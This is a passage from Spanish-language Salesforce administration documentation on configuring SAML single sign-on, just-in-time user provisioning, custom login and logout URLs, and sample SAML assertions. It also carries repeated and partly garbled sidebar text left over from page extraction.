- Nota: Si no ve el campo Certificado de descifrado de afirmación, deberá habilitar varios inicios de sesión únicos para su organización (esto se aplica a organizaciones creadas antes de la versión Summer '13 que no utilicen SAML 1.1). Para habilitar varias configuraciones de inicio de sesión único, seleccione **Activar varias configuraciones** en la página **Configuración de inicio de sesión único**. Si este ajuste ya se ha habilitado, aparecerá el campo y no verá el botón **Activar varias configuraciones**.
- **3.** Establezca Ubicación de entidad de SAML al elemento donde su identificador está ubicado.
- **4.** Cuando guarde la nueva configuración de SAML, cambiará el valor de configuración de SAML de su organización para la URL de inicio de sesión de Salesforce (también denominada la "URL de ACS de Salesforce"). Obtenga el nuevo valor (desde Configuración de inicio de sesión único en Configuración) y haga clic en el nombre de la nueva configuración de SAML. El valor está en el campo URL de inicio de sesión de Salesforce.
- **5.** El proveedor de identidad debe utilizar el valor de URL de inicio de sesión de Salesforce.
- **6.** También necesita ofrecer al proveedor de identidad una copia del certificado seleccionado en el campo Certificado de descifrado de afirmación que debe utilizarse para cifrar afirmaciones.

### Activar el aprovisionamiento de usuario oportuno

- **1.** En Configuración de inicio de sesión único de SAML, seleccione Aprovisionamiento de usuario activado.
	- **•** Estándar: Esta opción le permite aprovisionar usuarios automáticamente utilizando atributos en la afirmación.
	- **•** JIT de SAML personalizado con gestor de Apex: Esta opción aprovisiona usuarios basándose en lógica en una clase de Apex.
- **2.** Si ha seleccionado Estándar, haga clic en **Guardar** y [pruebe la conexión de inicio de sesión único.](#page-901-0). Si ha seleccionado JIT de SAML personalizado con gestor de Apex, continúe con el siguiente paso.
- **3.** En el campo Gestor de JIT de SAML, seleccione una clase existente de Apex como la clase del gestor de JIT de SAML. Esta clase debe implementar la [interfaz SamlJitHandler.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm) Si no dispone de una clase de Apex, puede generar una haciendo clic en Crear automáticamente una plantilla del gestor de JIT de SAML. Debe modificar esta clase y el contenido predeterminado antes de utilizarla. Para obtener más información, consulte [Modificar el gestor de JIT de SAML](#page-900-0).
- **4.** En el campo Ejecutar gestor como, seleccione el usuario que ejecuta la clase de Apex. El usuario debe tener el permiso "Gestionar usuarios".
- <span id="page-900-0"></span>**5.** La provisión a tiempo requiere una Id. de federación en el tipo de usuario. En Tipo de Identidad de SAML, seleccione La afirmación contiene el Id. de federación del objeto de usuario. Si su proveedor de identidad ha utilizado previamente el nombre de usuario de Salesforce, comuníqueles que deben utilizar el Id. de federación.
- **6.** Haga clic en **Guardar**.

### Modificar el gestor de JIT de SAML

- **1.** En Configuración, ingrese *Clases de Apex* en el cuadro Búsqueda rápida y, a continuación, seleccione **Clases de Apex**.
- **2.** Modifique el gestor de JIT de SAML de Apex generado para asignar campos entre SAML y Salesforce. Además, puede modificar el código generado para admitir:
	- **•** Campos personalizados
	- **•** Coincidencia de perfil aproximada
	- **•** Coincidencia de función aproximada
	- **•** Búsqueda de contacto por email
	- **•** Búsqueda de cuenta por número de cuenta
- **•** Aprovisionamiento de usuario estándar en una comunidad
- **•** Inicio de sesión de usuario estándar en una comunidad
- **•** Uso del Id. de perfil predeterminado para el aprovisionamiento oportuno de portal
- **•** Uso de la función de portal predeterminado para el aprovisionamiento oportuno de portal
- **•** Generación de nombre de usuario para el aprovisionamiento oportuno de portal

Por ejemplo, para admitir campos personalizados en el código de gestor generado, busque el comentario "Gestionar campos personalizados aquí" en el código generado. Después de ese comentario del código, inserte su código de campo personalizado. Para obtener más información y ejemplos, consulte la [documentación de la interfaz SamlJitHandler](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_interface_Auth_SamlJitHandler.htm).

<span id="page-901-0"></span> $\mathbb{Z}$ Nota: Si su proveedor de identidad envía atributos JIT para el objeto Contacto o Cuenta con el objeto Usuario en la misma afirmación, es posible que el gestor generado no pueda realizar actualizaciones. Para consultar una lista de los campos de usuario que no pueden actualizarse al mismo tiempo que los campos Contacto o cuenta, consulte [sObjects que no pueden utilizarse](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm) [conjuntamente en operaciones DML.](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_dml_non_mix_sobjects.htm)

## Probar la conexión con inicio de sesión único

Cuando haya configurado y guardado sus ajustes SAML, compruébelos intentando acceder a la aplicación del proveedor de identidad. Su proveedor de identidad dirige el explorador del usuario para enviar un formato que contiene las afirmaciones SAML a la página de inicio de Salesforce. Cada afirmación se comprueba y, si tiene éxito, se permite el inicio de sesión único.

Si tiene problemas para suscribirse en el uso de inicio de sesión único después de haber configurado y guardado la configuración de SAML, use el [Validador de afirmación SAML.](#page-920-0) Primero puede tener que obtener una afirmación SAML de su proveedor de identidad.

Si sus usuarios tienen problemas al usar SAML para iniciar sesión, puede [revisar el historial de inicio de sesión de SAML](#page-919-0) para determinar por qué no pueden iniciar sesión y compartir información con su proveedor de identidad.

Si utiliza SAML versión 2.0, después de terminar de configurar SAML, el campo Extremo de token de OAuth 2.0 se rellena. Utilícelo con el flujo de autenticación de inicio de sesión único Web de OAuth 2.0.

CONSULTE TAMBIÉN [Acerca de SAML](#page-896-0) [Mejores prácticas de implementación del inicio de sesión único](#page-889-0) [Validación de la configuración SAML para el inicio de sesión único](#page-920-0) [Acerca de los certificados y claves de Salesforce](#page-970-0)

## Vista de la configuración de inicio de sesión único

Después de configurar su organización de Salesforce para utilizar SAML, podrá ver la configuración de inicio de sesión único. Desde Configuración, ingrese *Configuración de inicio de sesión único* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de inicio de sesión único**.

Esta página indica los detalles de su configuración SAML. La mayoría de estos campos son los mismos que los campos de la página en la que [configuró SAML.](#page-898-0) Los siguientes campos contienen información generada automáticamente al realizar la configuración. Los campos disponibles dependen de su configuración.



Desde esta página también puede realizar lo siguiente:

- **•** Haga clic en **Modificar** para cambiar la configuración SAML existente.
- **•** Haga clic en **Validador de afirmación SAML** para validar la configuración SAML para su organización utilizando una afirmación SAML proporcionada por su proveedor de identidad.
- **•** Si su proveedor de identidad admite los metadatos y ha configurado SAML con la versión 2.0, puede hacer clic en **Descargar metadatos** para descargar un archivo de configuración XML para enviarlos, que pueden cargar para configurar automáticamente los ajustes de conexión de su organización o comunidad de Salesforce.

CONSULTE TAMBIÉN

[Acerca de SAML](#page-896-0)

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

"Modificar todos los datos"

## Valores del proveedor de identidad

Antes de configurar Salesforce para SAML, debe recibir información de su proveedor de identidad. Esta información debe usarse en la [página de inicio de sesión único.](#page-898-0)

La siguiente información puede resultar útil para su proveedor de identidad.



# EDICIONES

Disponible en: Salesforce Classic y Lightning

ón federada le en: **todas** 

ón delegada le en: **Edition, ition**, **Edition**, i**tion**, **lition** y **m** Edition

res de están  $n$ :

**Enterprise**, **Unlimited** y

# E USUARIO

nfiguración:

**metros y** ción"

 $\mathsf{r}$  la configuración:

zar aplicación"

todos los





## <span id="page-905-0"></span>Valores de URL de inicio, inicio de sesión y cierre de sesión

Además de la información utilizada durante el inicio de sesión único, su proveedor de identidad también puede definir las páginas de inicio, inicio de sesión y cierre de sesión. También puede especificar estas páginas cuando [configure el inicio de sesión único.](#page-898-0)

La siguiente información puede resultar útil para su proveedor de identidad cuando defina estas páginas.

- **•** La especificación SAML admite un formato HTML que se utiliza para pasar la afirmación SAML mediante HTTPS POST.
- **•** Para SAML 1.1, el proveedor de identidad SAML puede incrustar pares de valor-nombre en el campo DESTINO para transferir esta información adicional a Salesforce antepuesta con una URL con formato especial que contiene parámetros codificados de URL.
- **•** La URL para SAML 1.1 que se incluye en el campo DESTINO es la siguiente: https://saml.salesforce.com/?
- **•** Para SAML 2.0, en lugar de utilizar el campo DESTINO, los proveedores de identidad usan <AttributeStatement> en la afirmación SAML para especificar la información adicional.
- **•** Salesforce admite los siguientes parámetros:
- Nota: Para SAML 1.1 estos parámetros deben tener codificación URL. Esto permite gestionar las URL correctamente, debido a que se pasan como valores que incluyen sus propios parámetros. Para SAML 2.0, estos parámetros forman parte de <AttributeStatement>.
- **–** ssoStartPage es la página a la que debe redirigirse al usuario cuando intente iniciar sesión con SAML. Se dirige al usuario a esta página cuando solicita un recurso protegido en Salesforce, sin una sesión activa. ssoStartPage debería ser la página de inicio de sesión del proveedor de identidad SAML.
- **–** startURL es la URL a la que desea dirigir al usuario cuando el inicio de sesión finaliza correctamente. Esta URL puede ser absoluta, como *https://na1.salesforce.com/001/o*, o relativa como */001/o*. Este parámetro sólo se utiliza en SAML 1.1. En SAML 2.0, la URL de inicio es la página a la que el usuario ha intentado acceder antes de su autenticación.
- **–** logoutURL es la URL a la que desea dirigir al usuario cuando hace clic en el vínculo **Fin de sesión** en Salesforce. El valor predeterminado es http://www.salesforce.com.

El campo DESTINO de ejemplo siguiente es válido para SAML 1.1 e incluye parámetros codificados correctamente. Proporciona una página de inicio personalizada, así como las URL de inicio y cierre de sesión incluidas como valores de parámetros en la cadena de consulta.

```
https://saml.salesforce.com/?ssoStartPage=https%3A%2F
%2Fwww.customer.org%2Flogin%2F&startURL=%2F001%2Fo&logoutURL=http%3A%2F%2Fwww.salesforce.com
```
El ejemplo siguiente corresponde a ejemplo de un <AttributeStatement> para SAML 2.0 que contiene ssoStartPage y logoutURL:

```
<saml:AttributeStatement>
   <saml:Attribute Name="ssoStartPage"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:anyType">
              http://www.customer.org
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="logoutURL"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
             https://www.salesforce.com
      </saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
### CONSULTE TAMBIÉN

[Acerca de SAML](#page-896-0)

## Personalizar las páginas de inicio, error, inicio de sesión y cierre de sesión de SAML

Puede personalizar las páginas de inicio, error, inicio de sesión y cierre de sesión para usuarios de inicio de sesión único que utilicen SAML 1.1 o 2.0. Como parte de su configuración, deberá decidir lo siguiente:

**•** Si su proveedor de identidad utiliza SAML 1.1, la URL a la que dirigir el usuario cuando se completa el inicio de sesión único correctamente (conocida como la página de inicio). Esta URL puede ser absoluta, como *https://na1.salesforce.com/001/o*, o relativa como */001/o*. Esta URL debe ser un extremo que acepte solicitudes de autenticación SAML.

En SAML 2.0, la página de inicio es la página a la que el usuario ha intentado acceder antes de su autenticación. La página de inicio de SAML 2.0 debe admitir el inicio de sesión único Sp-init.

Si está utilizando SAML 2.0, puede usar también el parámetro RelayState para controlar adónde se redirigirán los usuarios después de que inicien sesión con éxito.

**•** La página de inicio de sesión único es donde Salesforce envía una solicitud SAML para iniciar la secuencia de inicio de sesión.

Es recomendable que si especifica una página de inicio de sesión único, debe especificar también una página de cierre de sesión. Si especifica una página de cierre de sesión, cuando un usuario hace clic en el vínculo de cierre de sesión o si caduca la sesión de usuario, se le redirigirá a esa página. Si no especifica una página de cierre de sesión, el usuario se redirigirá a la página de inicio general de Salesforce.

**•** La URL a la que dirigir el usuario cuando hace clic en el vínculo Cierre de sesión en Salesforce (conocido como la página de cierre de sesión). El valor predeterminado es https://login.salesforce.com, a menos que MyDomain esté activado. Si Mi dominio está activado, el valor predeterminado es https://*customdomain*.my.salesforce.com.

En SAML 2.0, estos valores se pueden configurar durante la configuración del inicio de sesión único o mediante su proveedor de identidad en la URL de inicio de sesión o afirmación SAML. El orden de preferencia es:

- **1.** Cookie de sesión: si ya ha iniciado sesión en Salesforce y sigue existiendo una cookie, se utilizarán las páginas de inicio y cierre de sesión especificadas por la cookie de sesión.
- **2.** Valores transmitidos desde el proveedor de identidad.
- **3.** Valores de la página de configuración de inicio de sesión único.

Si decide no agregar estos valores a la configuración de inicio de sesión único, compártalos con su proveedor de identidad. El proveedor de identidad debe [utilizar estos valores](#page-905-0) en la URL de inicio de sesión o en la afirmación.

También puede decidir si desea que los usuarios sean dirigidos a una página de error personalizada en caso de que se produzca un error durante el inicio de sesión SAML: Debe ser una página a la que pueda accederse públicamente, como una página Visualforce de sitio público. La URL puede ser absoluta o relativa. Use este valor cuando [configure SAML.](#page-898-0)

CONSULTE TAMBIÉN [Acerca de SAML](#page-896-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en:

**Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación" Y

"Modificar todos los datos"

## <span id="page-908-0"></span>Afirmaciones SAML de ejemplo

Comparta las afirmaciones SAML de ejemplo con su proveedor de identidad para que éste pueda determinar el formato de información que exige Salesforce para que los inicios de sesión único se realicen con éxito. La afirmación debe firmarse según la [especificación de firma XML](http://www.w3.org/TR/xmldsig-core/), usando RSA y SHA-1 o SHA-256.

Además de los ejemplos de inicio de sesión único general para SAML 1.1 y SAML 2.0, usan las siguientes muestras para la función específica:

- **•** [afirmaciones para portales](#page-912-0)
- **•** [afirmaciones para sitios](#page-915-0)
- **•** [Mensaje SOAP de autenticación delegada](#page-915-1)
- **•** [afirmación para aprovisionamiento Justo a tiempo](#page-916-0)

**El tipo de Id. de usuario de SAML es el nombre de usuario de Salesforce, y la ubicación de Id. de usuario SAML es el elemento <NameIdentifier> del elemento <Subject>** SAML 1.1:

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

La autenticación federada está disponible en: **todas** las ediciones

La autenticación delegada está disponible en: **Professional Edition**,

**Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

Los proveedores de autenticación están disponibles en:

**Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para ver la configuración:

**•** "Ver parámetros y configuración"

Para modificar la configuración:

**•** "Personalizar aplicación"

Y

"Modificar todos los datos"

```
<Subject>
      <NameIdentifier>user101@salesforce.com</NameIdentifier>
</Subject>
```
#### SAML 2.0:

```
<saml:Subject>
    <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">user101@salesforce.com</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
```
<saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:44:24.173Z"

```
Recipient="http://localhost:9000"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
**El tipo de Id. de usuario de SAML es el nombre de usuario de Salesforce, y la ubicación de Id. de usuario SAML es el elemento <Attribute>**

SAML 1.1:

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>this value doesn't matter</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
   </SubjectConfirmation>
</Subject>
    <Attribute AttributeName="MySfdcName" AttributeNamespace="MySfdcURI">
      <AttributeValue>user101@salesforce.com</AttributeValue>
</Attribute>
   </AttributeStatement>
```
SAML 2.0:

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_USERNAME"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
        <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101@salesforce.com
        </saml:AttributeValue>
    </saml:Attribute>
</saml:AttributeStatement>
```
**El tipo de Id. de usuario de SAML es el campo FederationIdentifier del objeto de usuario de Salesforce, y la ubicación de Id. de usuario SAML es el elemento <NameIdentifier> del elemento <Subject>.**

SAML 1.1:

```
<AttributeStatement>
   <saml:Subject>
      <saml:NameIdentifier Format="urn:oasis:names:tc:SAML:1.0:assertion"
NameQualifier="www.saml_assertions.com">
        MyName
      </saml:NameIdentifier>
   </saml:Subject>
</AttributeStatement>
```
SAML 2.0:

```
<saml:Subject>
   <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">MyName</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:48:25.730Z"
Recipient="http://localhost:9000/"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```


#### **El tipo de Id. de usuario de SAML es el campo FederationIdentifier del objeto de usuario de Salesforce, y la ubicación de Id. de usuario SAML es el elemento <Attribute>.**

SAMI 11<sup>-</sup>

```
<AttributeStatement>
   <Subject>
      <NameIdentifier>who cares</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
    </SubjectConfirmation>
 </Subject>
    <Attribute AttributeName="MyName" AttributeNamespace="MyURI">
       <AttributeValue>user101</AttributeValue>
 </Attribute>
    </AttributeStatement>
```
SAML 2.0:

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_ATTR"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
        <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101
        </saml:AttributeValue>
    </saml:Attribute>
</saml:AttributeStatement>
```
### **El tipo de Id. de usuario de SAML es el nombre de usuario de Salesforce, y la ubicación de Id. de usuario SAML es el elemento <NameIdentifier> del elemento <Subject>**

A continuación se muestra una respuesta SAML para SAML 2.0:

```
<samlp:Response ID="_257f9d9e9fa14962c0803903a6ccad931245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
   https://www.salesforce.com
</saml:Issuer>
<samlp:Status>
